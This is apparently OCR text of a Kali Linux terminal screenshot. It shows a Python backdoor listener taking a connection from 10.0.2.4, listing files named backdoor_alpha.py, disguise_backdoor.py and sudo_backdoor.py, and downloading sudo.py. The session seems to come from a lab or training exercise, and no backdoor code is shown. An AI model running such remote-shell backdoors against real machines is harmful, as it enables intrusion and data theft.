 Applications Places Terminal Sat 12:20 1
root@kali: ~/Downloads/backdoor
File Edit View Search Terminal Help
root@kali:~/Downloads/backdoor# python listener.py
[+] Waiting for a connection.
[+] Successfully connected to ('10.0.2.4', 42598)
->ls
backdoor_alpha.py
disguise_backdoor.py
fixed_backdoor.py
fixed_backdoor.spec
__init__.py
listener_alpha.py
listener.py
sudo_backdoor.py
sudo.py
zaid_s_backdoor.py
->download sudo.py
[+] Download complete.
->